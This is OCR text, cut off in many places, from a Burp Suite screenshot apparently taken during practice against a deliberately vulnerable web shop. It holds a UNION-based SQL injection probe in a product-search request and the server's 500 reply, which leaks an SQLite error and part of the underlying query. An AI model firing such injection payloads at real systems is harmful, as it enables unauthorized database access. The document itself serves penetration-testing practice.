 Send
Cancel
<
>
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /rest/products/search?q=aaa')) union
select 1 --
2 Host: my-own
3 User-Agent:
Gecko/2010
4 Accept: appl
5 Accept-Langu
6 Accept-Encod
7 DNT: 1
8 Connection:
9 Referer: htt
0 Cookie: io=
welcomebanne miss
; continueCo
6z9zaENwl32n vgm6
QM
1 If-None-Matc
2 Cache-Contro
3
4
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Vary: Accept-Encoding
10 Date: Thu, 03 Dec 2020 13:59:00 GMT
11 Via: 1.1 vegur
12 Content-Length: 1211
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: near \"'%'\": syntax erro
17 "stack":"SequelizeDatabaseError: SQLITE_ERROR: nea
18 "name":"SequelizeDatabaseError",
19 "parent":{
20 "errno":1,
21 "code":"SQLITE_ERROR",
22 "__augmented":true,
23 "sql":"SELECT * FROM Products WHERE ((name LIKE
24 },
25 "original":{
26 "errno":1,